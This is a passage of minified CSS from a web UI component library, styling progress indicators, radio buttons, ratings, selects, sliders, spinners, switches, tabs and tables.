svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell *{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px 